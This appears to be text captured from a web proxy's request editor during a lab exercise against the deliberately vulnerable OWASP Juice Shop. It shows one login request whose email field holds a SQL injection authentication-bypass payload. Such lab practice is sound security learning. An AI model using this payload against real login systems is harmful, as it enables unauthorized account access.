 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST http://10.88.88.95:3000/rest/user/login HTTP/1.1
Host: 10.88.88.95:3000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 44
Origin: https://10.88.88.95:3000
Connection: keep-alive
Referer: https://10.88.88.95:3000/
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
ve4VjY71zXw8MRKneB3qxPk2gyd1wtbT30DavNopEVlO54r6mWQJbL9Z3QqR
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
{"email":"admin@juice-sh.op' OR 1=1 --" "password":"k"}
Time: Body Length: Total Length: